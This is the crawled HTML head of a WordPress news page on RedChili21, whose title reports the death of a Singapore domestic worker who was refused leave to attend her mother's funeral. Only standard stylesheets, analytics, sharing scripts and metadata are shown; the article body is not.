

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2017/06/%E4%B8%A7%E6%AF%8D%E4%B8%8D%E5%87%86%E5%9B%9E%E4%B9%A1%E5%A5%94%E4%B8%A7%EF%BC%8C%E6%96%B0%E5%8A%A0%E5%9D%A1%E5%A5%B3%E4%BD%A3%E9%9D%A2%E5%AF%B9%E7%94%9F%E6%B4%BB%E5%8E%8B%E5%8A%9B%EF%BC%8C%E5%85%AC/
body_size: 22170
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>丧母不准回乡奔丧，新加坡女佣面对生活压力，公寓19楼跳下死 ！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; 丧母不准回乡奔丧，新加坡女佣面对生活压力，公寓19楼跳下死 ！ Comments Feed" href="https://www.redchili21.com/2017/06/%e4%b8%a7%e6%af%8d%e4%b8%8d%e5%87%86%e5%9b%9e%e4%b9%a1%e5%a5%94%e4%b8%a7%ef%bc%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e5%a5%b3%e4%bd%a3%e9%9d%a2%e5%af%b9%e7%94%9f%e6%b4%bb%e5%8e%8b%e5%8a%9b%ef%bc%8c%e5%85%ac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/72863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2017/06/%e4%b8%a7%e6%af%8d%e4%b8%8d%e5%87%86%e5%9b%9e%e4%b9%a1%e5%a5%94%e4%b8%a7%ef%bc%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e5%a5%b3%e4%bd%a3%e9%9d%a2%e5%af%b9%e7%94%9f%e6%b4%bb%e5%8e%8b%e5%8a%9b%ef%bc%8c%e5%85%ac/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=72863' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2017%2F06%2F%25e4%25b8%25a7%25e6%25af%258d%25e4%25b8%258d%25e5%2587%2586%25e5%259b%259e%25e4%25b9%25a1%25e5%25a5%2594%25e4%25b8%25a7%25ef%25bc%258c%25e6%2596%25b0%25e5%258a%25a0%25e5%259d%25a1%25e5%25a5%25b3%25e4%25bd%25a3%25e9%259d%25a2%25e5%25af%25b9%25e7%2594%259f%25e6%25b4%25bb%25e5%258e%258b%25e5%258a%259b%25ef%25bc%258c%25e5%2585%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2017%2F06%2F%25e4%25b8%25a7%25e6%25af%258d%25e4%25b8%258d%25e5%2587%2586%25e5%259b%259e%25e4%25b9%25a1%25e5%25a5%2594%25e4%25b8%25a7%25ef%25bc%258c%25e6%2596%25b0%25e5%258a%25a0%25e5%259d%25a1%25e5%25a5%25b3%25e4%25bd%25a3%25e9%259d%25a2%25e5%25af%25b9%25e7%2594%259f%25e6%25b4%25bb%25e5%258e%258b%25e5%258a%259b%25ef%25bc%258c%25e5%2585%25ac%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="丧母不准回乡奔丧，新加坡女佣面对生活压力，公寓19楼跳下死 ！"/>
